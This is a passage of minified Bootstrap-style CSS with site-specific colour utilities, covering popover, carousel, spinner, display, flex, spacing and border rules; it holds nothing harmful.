.5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.insight-listing.loading:after,.listing.loading:after,.loading:after,.spinner-border,header.banner .container-search-header .searchform-wrapper .search-form label:after{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#404a57!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#2a313a!important}.bg-secondary{background-color:#c5b9a3!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#b1a184!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-taupe{background-color:#c5b9a3!important}a.bg-taupe:focus,a.bg-taupe:hover,button.bg-taupe:focus,button.bg-taupe:hover{background-color:#b1a184!important}.bg-taupe-45{background-color:#e5e0d6!important}a.bg-taupe-45:focus,a.bg-taupe-45:hover,button.bg-taupe-45:focus,button.bg-taupe-45:hover{background-color:#d1c8b7!important}.bg-cream{background-color:#f7f5ea!important}a.bg-cream:focus,a.bg-cream:hover,button.bg-cream:focus,button.bg-cream:hover{background-color:#e9e3c5!important}.bg-cream-85{background-color:#f7f5ea!important}a.bg-cream-85:focus,a.bg-cream-85:hover,button.bg-cream-85:focus,button.bg-cream-85:hover{background-color:#e9e3c5!important}.bg-cream-45{background-color:#fbfbf6!important}a.bg-cream-45:focus,a.bg-cream-45:hover,button.bg-cream-45:focus,button.bg-cream-45:hover{background-color:#ebebd3!important}.bg-light-grey{background-color:#e5e5e5!important}a.bg-light-grey:focus,a.bg-light-grey:hover,button.bg-light-grey:focus,button.bg-light-grey:hover{background-color:#ccc!important}.bg-interaction{background-color:#456187!important}a.bg-interaction:focus,a.bg-interaction:hover,button.bg-interaction:focus,button.bg-interaction:hover{background-color:#344965!important}.bg-text{background-color:#333!important}a.bg-text:focus,a.bg-text:hover,button.bg-text:focus,button.bg-text:hover{background-color:#1a1a1a!important}.bg-disabled{background-color:#5c585b!important}a.bg-disabled:focus,a.bg-disabled:hover,button.bg-disabled:focus,button.bg-disabled:hover{background-color:#423f41!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#404a57!important}.border-secondary{border-color:#c5b9a3!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-taupe{border-color:#c5b9a3!important}.border-taupe-45{border-color:#e5e0d6!important}.border-cream,.border-cream-85{border-color:#f7f5ea!important}.border-cream-45{border-color:#fbfbf6!important}.border-light-grey{border-color:#e5e5e5!important}.border-interaction{border-color:#456187!important}.border-text{border-color:#333!important}.border-disabled{border-color:#5c585b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 2px 10px 0 rgba(0,0,0,.2)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr